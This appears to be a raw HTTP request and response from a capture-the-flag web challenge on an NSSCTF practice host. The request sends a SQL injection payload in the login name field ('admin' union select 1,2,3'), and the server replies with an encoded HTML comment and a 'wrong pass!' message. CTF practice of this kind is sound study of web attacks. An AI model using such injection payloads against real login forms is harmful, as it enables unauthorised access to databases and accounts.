 POST /search.php HTTP/1.1
Host: node4.anna.nssctf.cn:28180
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://node4.anna.nssctf.cn:28180
Connection: close
Referer: http://node4.anna.nssctf.cn:28180/
Upgrade-Insecure-Requests: 1
name=admin' union select 1,2,3%23&pw=123
HTTP/1.1 200 OK
Date: Wed, 22 Nov 2023 01:22:31 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 226
Connection: close
Content-Type: text/html
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJN
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
wrong pass!